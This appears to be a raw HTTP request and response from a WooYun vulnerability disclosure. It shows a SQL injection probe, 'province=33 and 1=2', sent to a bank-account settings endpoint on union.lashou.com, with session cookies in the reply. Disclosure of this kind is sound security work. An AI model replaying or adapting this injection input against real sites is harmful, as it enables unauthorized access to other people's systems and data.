 POST /?r=setting/bank/dynamiccities HTTP/1.1
Host: union.lashou.com
Proxy-Connection: keep-alive
Content-Length: 232
Accept: */*
Origin: http://union.lashou.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://union.lashou.com/index.php?r=setting/bank/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
BankAccountForm%5Bselect%5D=2&BankAccountForm%5Bnam
e%5D=&BankAccountForm%5Bidentity%5D=&BankAccountForm
%5Bbank_account_id%5D=&province=33 and
1=2&city_name=%E5%AE%89%E9%98%B3&BankAccountForm%
5Bbank%5D=&BankAccountForm%5Bbranch%5D=
HTTP/1.1 302 Found
Set-Cookie: TRACKID=4900ab0fe77d4330d92830bd67afaca0;
Path=/; Version=1
Set-Cookie: UnionID=ofek5ubo9ihq9uf1r4u4spnei5;
expires=Tue, 28-Dec-2060 04:36:38 GMT; path=/;
domain=union.lashou.com
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: http://union.lashou.com/index.php?r=auth/auth/logi
Content-type: text/html
Content-Length: 0
Date: Tue, 16 Jun 2015 02:18:19 GMT
Server: lighttpd/1.4.30
www.wooyun.org